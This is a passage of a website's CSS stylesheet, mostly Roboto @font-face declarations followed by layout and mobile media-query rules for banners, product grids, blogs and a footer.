italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');unicode-range: U+0000R00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.caption {position: absolute;top: 30%;width: 100%;text-align: center;color: #fff;font-size: 20px;left: -1%;}.bannermain .owl-carousel1 .owl-dots {display: block;position: absolute;top: 85%;text-align: right !important;width: 85%;margin: 0 auto;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 90%;left: 0;left: 11%;}.bannermain .owl-nav .owl-prev {float: left;font-size: 0;}.bannermain .owl-nav .owl-next {float: right;background-image: url(/images/right.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) { body section.section-1 {margin-top: 0px;}body .video-box {width: unset !important;margin: 20px 0 10px 0;}body .video-box img {max-height: 100%;max-width: 100%;margin: 0 auto;}body .videos-back {display: none;}footer {background: #136243 !important;padding: 60px 15px 15px 15px;}body .tag-line {font-size: 10px;}body .backend {padding: 10px 15px 10px 15px;}body .prod_desc table, .prod_desc td {padding: 0 0 0 0;width: 30% !important;font-size: 13px;}body .prod_desc table, .prod_desc tr {padding: 0 0 0 0;width: 50% !important;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .no-paddis {margin-top: 40px;}body div#products-box {display: block;}body .nonee {display: block;}body .chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 11px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s;padding-left: 0 !important;text-align: left;}body .col-md-3.pro {display: none;}body .chance-mainn-1 {max-width: 100%;height: 200px;position: relative;transition: 0.3s ease;border-bottom: 2px solid #ccc;}body .chance-pros-mainn {height: 260px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #9acdba;position: relative;}body .contactmain form {text-align: left;}body .p-b {border: none !important;}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {border: unset;z-index: 999;margin-bottom: 60px;}body .most-img {border: 1px solid #ccc;position: relative;height: 200px;}body ul.cus-social li a {display: block;width: 36px;text-align: center;height: 36px;line-height: 35px;float: left;padding-right: 15px;}body .contactmain {padding: 0 0 0px 0 !important;margin-top: 0;}body .col-md-6.back-colour {border: black;padding: 15px;}body .container.entry {height: unset;top: 20px;}body h2.info-info {padding-bottom: 0px;font-size: 22px;}body .col-md-5.PACK {height: 390px;background: unset;padding: 20px;border-top-right-radius: 10px;text-align: left;}body h2.contact-head {font-size: 22px;color: #0c6144;font-weight: 700;font-family: 'Roboto', sans-serif;padding-bottom: 20px;text-align: center;}body section.blogs-view-wrapper h2 {font-size: 18px;color: #000 !important;text-transform: capitalize;margin-top: 20px;}body section.blogs-view-wrapper h4 {font-size: 15px;color: #000 !important;text-transform: capitalize;}.blogs-view-wrapper .product-contact .col-md-12 {padding: 0;}body p.time {display: inline-block;font-size: 15px !important;font-weight: 600;color: #000 !important;}body section.blogs-view-wrapper p {font-size: 13px;color: #85838b !important;text-transform: capitalize;}body span.mast {display: inline-block;padding: 10px 10px 10px 0px;font-size: 15px;font-weight: 600;color: #858383;}body h2.title {font-size: 16px;}body .filter-box {border: unset;}body h3.cat-h3 {color: #0d4a92;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 16px;display: none;}body .product-contact {position: relative;height: 340px !important;top: 20px;z-index: -999;}body p.about-para {display: none;}body .owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 12px;}body .main-serv-inner-2 h4 {margin: 0 auto;font-size: 14px;}body .yinte-main-blogs-anchor a {font-size: 12px;}body p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;transition: 0.3s !important;font-weight: 500;text-align: left;}body .yinte-main-blogs-2 h4 {margin: 10px 0px;color: #000;font-size: 14px;font-weight: 600;padding-right: 20px;transition: 0.3s;text-align: left;}body .main-serv-inner-imgg img {margin: 0 auto;}body .main-inner-serv.main {display: none;}body .subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;margin-top: 20px !important;margin: 0 auto;text-align: center;padding-left: 30px;padding-right: 30px;}body .custom-input-email {width: 100%;}body .bck {left: 0px;}body .back {border-radius: unset;padding-bottom: 0px;padding-top: 0px;background: unset !important;height: unset !important;position: unset;box-shadow: unset !important;margin-bottom: 30px;}body section.contactus {padding-top: 0px;padding-bottom: 0px;background-size: cover;padding-top: 0px;max-width: 1600px;margin: 0 auto;background-color: #0d4a92 !important;}body ul.view-pro-img li {width: 20%;float: left;margin-right: 5px;border: 1px solid #ccc;}body .product_secondary_images_container img {max-height: unset;max-width: 100%;padding: 0 2px;}body .product_secondary_images_container {margin: 0;height: 70px;}body ul.view-pro-img {margin-left: 15px;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b4196;}body .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0px;}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width: 100% !important;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;}body .caption2.animated.fadeInDown h2 {font-size: 15px;font-weight: 500;color: #fff;line-height: 17px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;border-radius: unset;margin-top: 40px;max-height: unset !important;min-height: unset !important;top: 0;left: 0;padding: 0px 30px 0 30px;box-shadow: unset !important;background-color: #fff !important;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {z-index: 999;}body .none{display:block;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {.videos-back {display: none;}body .video-box {margin: 20px 0 20px 0;}section.videos {padding: 0 0 0 0;}body .ff {padding: unset !important;}body .main-blogs img {width: 100%;}body .about-image {right: 0 !important;}body .product-button {text-align: center;margin: 0;}body .ab-ft h4 {font-size: 16px;}body .video-box-4 {max-width: 100% !important;margin: 0 auto;width: unset !important;margin-bottom: 10px;position: relative;left: 50px;margin-top: 20px;}body .video-box-41 {max-width: 100%;margin: 0 auto;padding: unset !important;width: unset !important;position: relative;left: 22px;}.video-box-42 img {margin: 0 auto;}body .video-box-42 {width: unset;float: unset;padding: 0;position: relative;left: 47px;margin-bottom: 20px;margin-top: 20px;}body .tab {display: none;}body .tab-tab {display: none;}body .services-services {float: unset;width: 100%;padding: 0 10px 0 10px;text-align: 